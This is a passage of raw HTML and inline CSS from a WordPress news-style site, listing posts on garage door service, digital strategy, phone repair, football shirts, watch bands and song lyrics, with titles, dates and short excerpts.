data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2491&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Mobile Phone Repair at Phone Depot" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/ssss-1536x864-1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2487&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" class="td-image-wrap " title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/04/2024-04-07T181655Z_14433927_UP1EK471ES4LU_RTRMADP_3_SOCCER-ENGLAND-TOT-NTG-REPORT-696x387.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-tottenham-hotspur-football-shirt-a-blend-of-tradition-and-modernity/"  rel="bookmark" title="The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity">The Tottenham Hotspur Football Shirt: A Blend of Tradition and Modernity</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/fitness/" class="td-post-category">Fitness</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-07T20:10:14+00:00" >April 7, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2480&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" class="td-image-wrap " title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/01/maxresdefault-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-art-of-expression-discovering-your-perfect-apple-watch-band-at-adam-wear/"  rel="bookmark" title="The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear">The Art of Expression: Discovering Your Perfect Apple Watch Band at Adam Wear</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T22:21:21+00:00" >January 11, 2024</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2447&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" class="td-image-wrap " title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2023/10/Carry-On-My-Wayward-Son-Lyrics-Unraveling-the-Epic-Tale-of-a-Timeless-Anthem-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/carry-on-my-wayward-son-lyrics-unraveling-the-epic-tale-of-a-timeless-anthem/"  rel="bookmark" title="Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem">Carry On My Wayward Son Lyrics: Unraveling the Epic Tale of a Timeless Anthem</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/entertainment/" class="td-post-category">Entertainment</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T18:04:30+00:00" >October 5, 2023</time></span> </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row" ><style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-25px;margin-right:-25px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_71{margin-left:-20px;margin-right:-20px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_71{margin-left:-15px;margin-right:-15px}.tdi_71 .tdc-row-video-background-error,.tdi_71>.vc_column,.tdi_71>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_71{margin-top:60px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:40px!important}}@media (max-width:767px){.tdi_71{margin-top:45px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_73{margin-bottom:45px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_74 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_74" ><style>.tdi_74 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_74 .td-block-title>*:before,.tdi_74 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_74{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_74{margin-bottom:-3px!important}}</style><style>body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_74 .td-block-title{text-align:center}body .tdi_74.td_block_template_4 .td-block-title>*:before,body .tdi_74.td_block_template_17 .td-block-title:after,body .tdi_74.td_block_template_13 .td-block-subtitle,body .tdi_74.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_74.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_74.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_74 .td-block-title a,body .tdi_74 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Legal</span></h4></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_76{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_76{margin-left:-0px;margin-right:-0px}.tdi_76>.vc_column_inner,.tdi_76>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_76{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_76 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_5 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" ><style>.tdi_79{margin-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:15px!important}}@media (max-width:767px){.tdi_79{margin-bottom:15px!important}}</style><style>.tdi_79 .td_module_wrap{width:100%;float:left}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_79 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_79 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-wrap{padding-bottom:60%}body .tdi_79 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-module-meta-info-top{padding:0 0 30px}.tdi_79 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_79 .td-module-meta-info{border-color:#eaeaea}.tdi_79 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_79 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_79 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_79 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_79 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_79 .entry-review-stars{display:none}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:14px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-read-more{display:none}.tdi_79 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_79 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_79 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_79 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:20px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 25px}.tdi_79 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_79 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_79 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}.tdi_79 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:15px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 20px}.tdi_79 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_79 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_79 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:11px!important}.tdi_79 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_79 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_79 .td-module-container{padding:15px}.tdi_79 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-meta-info-top{padding:0 0 25px}.tdi_79 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_79 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_79 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name a,.tdi_79 .td-editor-date .entry-date,.tdi_79 .td-module-comments a{font-size:12px!important}.tdi_79 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_79 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2498&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" class="td-image-wrap " title="Affordable Garage Door Service in Delta: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/stamped-carriage-house-1-696x486.jpg"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As such, it requires the utmost attention and care. For residents of Delta,&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-bottom:0px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-bottom:15px!important}}@media (max-width:767px){.tdi_80{padding-bottom:15px!important}}</style><style>.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_80 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_80 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_80 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_80 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_80 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_80 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_80 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_80 .td-module-container:before{bottom:-20px}.tdi_80 .td-module-container{padding:0 20px}.tdi_80 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_80 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_80 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_80 .td-module-container:before{bottom:-15px}.tdi_80 .td-module-container{padding:0 15px}.tdi_80 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_80 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_80 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_80 .td-module-container:before{bottom:-20px}.tdi_80 .td-module-container{padding:0 15px}.tdi_80 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_80 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_80 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_80 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name a,.tdi_80 .td-editor-date .entry-date,.tdi_80 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span> </span></div><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_83" ><style>.tdi_83 .td-block-title>*{color:var(--news-hub-light-grey)!important}.tdi_83 .td-block-title>*:before,.tdi_83 .td-block-title>*:after{background-color:var(--news-hub-accent)!important}.tdi_83{margin-bottom:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_83{margin-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_83{margin-bottom:-3px!important}}</style><style>body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Lato!important;font-size:17px!important;font-weight:700!important}body .tdi_83 .td-block-title{text-align:center}body .tdi_83.td_block_template_4 .td-block-title>*:before,body .tdi_83.td_block_template_17 .td-block-title:after,body .tdi_83.td_block_template_13 .td-block-subtitle,body .tdi_83.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_83.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_83.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title 